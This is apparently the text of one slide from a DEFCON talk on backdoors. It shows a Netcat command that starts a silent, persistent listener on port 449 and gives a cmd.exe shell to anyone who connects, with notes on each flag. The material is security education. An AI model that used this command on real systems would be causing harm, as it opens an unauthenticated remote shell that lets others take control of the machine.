 Hello World of Backdoors
Netcat
•nc.exe -dLp 449 -e cmd.exe
– L This option makes Netcat a persistent listener
which starts listening again after a client
disconnect.
– p Port number that netcat is listening on.
– e Execute a command once a connection has been
received in this example we start a cmd session.
– d This has something to do with making nc silent.
22
DEFCON